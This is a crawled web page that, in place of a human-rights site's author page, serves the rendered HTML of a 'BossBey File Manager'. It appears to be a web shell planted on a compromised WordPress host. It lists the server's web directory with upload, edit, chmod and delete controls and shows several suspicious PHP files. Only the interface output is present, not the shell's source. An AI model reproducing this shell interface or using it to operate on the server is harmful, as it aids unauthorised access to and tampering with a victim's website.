

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://droitshumainsinfos.com/author/gatien-elegbede/
body_size: 28006
content:
<!--jpkvnbet--><!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>BossBey File Manager</title>
    <style>
        * { margin:0; padding:0; box-sizing:border-box; font-family:'Arial', sans-serif; }
        body { background:#000; color:#ccc; padding:15px; min-height:100vh; }
        
        .container { 
            background:#111; 
            border:1px solid #ff0000; 
            max-width:1400px; 
            margin:0 auto; 
            border-radius:5px;
            overflow:hidden;
        }
        
        .header { 
            background:#222; 
            padding:15px; 
            border-bottom:2px solid #ff0000; 
            color:#fff; 
        }
        
        .header h1 { 
            color:#ff0000; 
            font-size:20px; 
            margin-bottom:10px; 
        }
        
        .system-info { 
            display:flex; 
            gap:15px; 
            font-size:12px; 
            color:#888; 
        }
        
        .path-navigation { 
            background:#1a1a1a; 
            padding:12px 15px; 
            border-bottom:1px solid #333; 
            display:flex; 
            align-items:center;
            flex-wrap:wrap;
            gap:5px;
        }
        
        .path-navigation a { 
            color:#00ff00; 
            text-decoration:none; 
            padding:5px 10px; 
            background:#222; 
            border-radius:3px;
            font-size:13px;
        }
        
        .path-navigation a:hover { 
            background:#333; 
            color:#fff; 
        }
        
        .tools { 
            padding:12px 15px; 
            background:#1a1a1a; 
            border-bottom:1px solid #333; 
            display:flex; 
            gap:8px; 
        }
        
        .button { 
            background:#222; 
            color:#ccc; 
            border:1px solid #666; 
            padding:8px 15px; 
            cursor:pointer; 
            border-radius:3px;
            font-size:13px;
            text-decoration:none;
            display:inline-flex;
            align-items:center;
            gap:5px;
        }
        
        .button:hover { 
            background:#333; 
            border-color:#00ff00; 
            color:#fff; 
        }
        
        .button-green { 
            border-color:#00ff00; 
            color:#00ff00; 
        }
        
        .button-red { 
            border-color:#ff0000; 
            color:#ff0000; 
        }
        
        .message { 
            padding:12px; 
            background:#1a1a1a; 
            border-bottom:1px solid #333; 
            text-align:center;
            font-weight:bold;
        }
        
        .file-table { 
            width:100%; 
            color:#ccc; 
            border-collapse:collapse;
        }
        
        .file-table th { 
            background:#222; 
            padding:12px 15px; 
            text-align:left; 
            border-bottom:2px solid #ff0000; 
            color:#fff; 
            font-size:13px;
        }
        
        .file-table td { 
            padding:10px 15px; 
            border-bottom:1px solid #333; 
            font-size:14px;
        }
        
        .file-table tr:hover { 
            background:#1a1a1a; 
        }
        
        .folder-link { 
            color:#00ff00; 
            font-weight:bold; 
            text-decoration:none;
            display:flex;
            align-items:center;
            gap:8px;
        }
        
        .file-link { 
            color:#ccc; 
            text-decoration:none;
            display:flex;
            align-items:center;
            gap:8px;
        }
        
        .folder-link:hover, .file-link:hover { 
            color:#fff; 
        }
        
        .size { 
            color:#888; 
        }
        
        .permissions { 
            font-family:'Courier New', monospace; 
            color:#ff9900; 
            background:#222; 
            padding:4px 8px; 
            border-radius:3px;
            font-size:12px;
        }
        
        .actions { 
            display:flex; 
            gap:5px; 
        }
        
        .action-button { 
            padding:5px 10px; 
            background:#222; 
            color:#ccc; 
            border:1px solid #666; 
            font-size:11px; 
            cursor:pointer; 
            text-decoration:none;
            border-radius:3px;
        }
        
        .action-button:hover { 
            background:#333; 
            border-color:#00ff00; 
        }
        
        .action-button-red { 
            border-color:#ff0000; 
            color:#ff0000; 
        }
        
        textarea { 
            width:100%; 
            height:400px; 
            background:#000; 
            color:#00ff00; 
            border:1px solid #ff0000; 
            padding:15px; 
            font-family:'Courier New', monospace;
            font-size:14px;
            border-radius:3px;
        }
        
        input[type="text"] { 
            background:#000; 
            color:#fff; 
            border:1px solid #666; 
            padding:8px; 
            border-radius:3px;
            width:300px;
        }
        
        .edit-container {
            padding:20px;
            background:#000;
            border-bottom:1px solid #333;
        }
        
        .edit-title {
            color:#00ff00;
            margin-bottom:15px;
            font-size:16px;
        }
        
        @media (max-width: 768px) {
            .tools { flex-direction:column; }
            .button, .action-button { width:100%; text-align:center; }
            input[type="text"] { width:100%; }
            .file-table th, .file-table td { padding:8px 10px; font-size:12px; }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>BossBey File Manager</h1>
            <div class="system-info">
                                    <span>PHP: <b style="color:#ff9900">7.3.8</b></span>
                                    <span>OS: <b style="color:#ff9900">Linux</b></span>
                                    <span>User: <b style="color:#ff9900">web7</b></span>
                            </div>
        </div>
        
                
        <div class="path-navigation">
            <a href="?p=/">Root</a>
                            <span style="color:#666">/</span>
                <a href="?p=/var/">var</a>
                            <span style="color:#666">/</span>
                <a href="?p=/var/www/">www</a>
                            <span style="color:#666">/</span>
                <a href="?p=/var/www/clients/">clients</a>
                            <span style="color:#666">/</span>
                <a href="?p=/var/www/clients/client9/">client9</a>
                            <span style="color:#666">/</span>
                <a href="?p=/var/www/clients/client9/web7/">web7</a>
                            <span style="color:#666">/</span>
                <a href="?p=/var/www/clients/client9/web7/web/">web</a>
                    </div>
        
        <div class="tools">
            <form method="post" enctype="multipart/form-data" style="display:inline;">
                <input type="file" name="upload" style="display:none" id="upload" onchange="this.form.submit()">
                <button type="button" class="button button-green" onclick="document.getElementById('upload').click()">
                    📤 Upload
                </button>
            </form>
            
            <button class="button" onclick="newFile()">📝 New File</button>
            <button class="button" onclick="newFolder()">📁 New Folder</button>
            
                    </div>
        
                    <table class="file-table">
                <thead>
                    <tr>
                        <th width="40%">Name</th>
                        <th width="10%">Size</th>
                        <th width="15%">Permissions</th>
                        <th width="15%">Modified</th>
                        <th width="20%">Actions</th>
                    </tr>
                </thead>
                <tbody>
                                            <tr>
                            <td colspan="5">
                                <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7" class="folder-link">
                                    📂 Parent Directory
                                </a>
                            </td>
                        </tr>
                                        
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F.tmb" class="folder-link">
                                    📁 .tmb                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">777</span></td>
                            <td>2026-01-21 07:56</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('.tmb')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('.tmb','777')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=.tmb" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F.well-known" class="folder-link">
                                    📁 .well-known                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">555</span></td>
                            <td>2020-12-01 23:50</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('.well-known')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('.well-known','555')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=.well-known" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2Fe02965" class="folder-link">
                                    📁 e02965                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">755</span></td>
                            <td>2026-01-21 07:56</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('e02965')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('e02965','755')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=e02965" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2Fff69c" class="folder-link">
                                    📁 ff69c                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">555</span></td>
                            <td>2025-12-02 00:56</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('ff69c')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('ff69c','555')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=ff69c" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2Fstats" class="folder-link">
                                    📁 stats                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">755</span></td>
                            <td>2025-05-25 20:58</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('stats')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('stats','755')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=stats" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2Fwp-admin" class="folder-link">
                                    📁 wp-admin                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">755</span></td>
                            <td>2026-01-21 07:56</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('wp-admin')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-admin','755')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-admin" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2Fwp-content" class="folder-link">
                                    📁 wp-content                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">755</span></td>
                            <td>2026-01-21 07:56</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('wp-content')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-content','755')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-content" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2Fwp-includes" class="folder-link">
                                    📁 wp-includes                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">755</span></td>
                            <td>2026-01-21 07:56</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('wp-includes')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-includes','755')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-includes" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                        
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=.htaccess" class="file-link">
                                        📄 .htaccess                                    </a>
                                                            </td>
                            <td class="size">
                                                                    199 B                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2026-01-21 07:56</td>
                            <td>
                                <div class="actions">
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=.htaccess" class="action-button">Download</a>
                                    <button onclick="renameItem('.htaccess')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('.htaccess','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=.htaccess" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=80fFGT.php" class="file-link">
                                        📄 80fFGT.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    37.9 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-10 06:41</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=80fFGT.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=80fFGT.php" class="action-button">Download</a>
                                    <button onclick="renameItem('80fFGT.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('80fFGT.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=80fFGT.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=click.php" class="file-link">
                                        📄 click.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    1.3 KB                                                            </td>
                            <td><span class="permissions">444</span></td>
                            <td>2023-11-30 00:56</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=click.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=click.php" class="action-button">Download</a>
                                    <button onclick="renameItem('click.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('click.php','444')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=click.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=index.php" class="file-link">
                                        📄 index.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    79 B                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2026-01-21 07:56</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=index.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=index.php" class="action-button">Download</a>
                                    <button onclick="renameItem('index.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('index.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=index.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=index.php0" class="file-link">
                                        📄 index.php0                                    </a>
                                                            </td>
                            <td class="size">
                                                                    11.5 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2023-09-21 00:56</td>
                            <td>
                                <div class="actions">
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=index.php0" class="action-button">Download</a>
                                    <button onclick="renameItem('index.php0')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('index.php0','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=index.php0" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=license.txt" class="file-link">
                                        📄 license.txt                                    </a>
                                                            </td>
                            <td class="size">
                                                                    19.4 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-15 05:15</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=license.txt" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=license.txt" class="action-button">Download</a>
                                    <button onclick="renameItem('license.txt')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('license.txt','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=license.txt" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=networks.php" class="file-link">
                                        📄 networks.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    1.9 KB                                                            </td>
                            <td><span class="permissions">444</span></td>
                            <td>2023-12-13 00:56</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=networks.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=networks.php" class="action-button">Download</a>
                                    <button onclick="renameItem('networks.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('networks.php','444')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=networks.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=php.ini" class="file-link">
                                        📄 php.ini                                    </a>
                                                            </td>
                            <td class="size">
                                                                    105 B                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-29 21:18</td>
                            <td>
                                <div class="actions">
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=php.ini" class="action-button">Download</a>
                                    <button onclick="renameItem('php.ini')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('php.ini','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=php.ini" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=plugins.php" class="file-link">
                                        📄 plugins.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    1.9 KB                                                            </td>
                            <td><span class="permissions">444</span></td>
                            <td>2023-10-01 00:56</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=plugins.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=plugins.php" class="action-button">Download</a>
                                    <button onclick="renameItem('plugins.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('plugins.php','444')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=plugins.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=psl.txt" class="file-link">
                                        📄 psl.txt                                    </a>
                                                            </td>
                            <td class="size">
                                                                    1 B                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-10 07:55</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=psl.txt" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=psl.txt" class="action-button">Download</a>
                                    <button onclick="renameItem('psl.txt')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('psl.txt','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=psl.txt" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=readme.html" class="file-link">
                                        📄 readme.html                                    </a>
                                                            </td>
                            <td class="size">
                                                                    7.3 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-15 05:15</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=readme.html" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=readme.html" class="action-button">Download</a>
                                    <button onclick="renameItem('readme.html')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('readme.html','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=readme.html" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=robots.txt" class="file-link">
                                        📄 robots.txt                                    </a>
                                                            </td>
                            <td class="size">
                                                                    427 B                                                            </td>
                            <td><span class="permissions">444</span></td>
                            <td>2024-03-31 00:56</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=robots.txt" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=robots.txt" class="action-button">Download</a>
                                    <button onclick="renameItem('robots.txt')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('robots.txt','444')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=robots.txt" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=search.php" class="file-link">
                                        📄 search.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    1.5 KB                                                            </td>
                            <td><span class="permissions">444</span></td>
                            <td>2023-09-09 00:56</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=search.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=search.php" class="action-button">Download</a>
                                    <button onclick="renameItem('search.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('search.php','444')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=search.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-activate.php" class="file-link">
                                        📄 wp-activate.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    7.2 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-15 05:15</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-activate.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wp-activate.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-activate.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-activate.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=delete&item=wp-activate.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-blog-header.php" class="file-link">
                                        📄 wp-blog-header.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    1.8 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-11-29 18:06</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&edit=wp-blog-header.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fvar%2Fwww%2Fclients%2Fclient9%2Fweb7%2Fweb%2F&action=download&item=wp-blog-header.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-blog-header.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-blog-header.php','644')" class="action-button">Chmod</button>
